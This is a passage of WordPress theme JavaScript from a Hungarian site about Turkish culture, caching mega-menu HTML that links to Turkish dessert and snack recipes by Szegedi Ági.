class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            